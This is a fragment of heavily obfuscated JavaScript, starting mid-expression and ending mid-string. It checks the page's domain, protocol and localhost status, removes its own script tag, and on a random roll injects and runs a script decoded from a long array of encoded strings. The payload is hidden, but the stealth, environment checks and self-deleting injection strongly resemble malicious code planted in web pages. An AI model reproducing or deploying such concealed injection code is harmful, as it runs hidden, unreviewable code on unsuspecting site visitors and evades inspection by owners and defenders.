d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC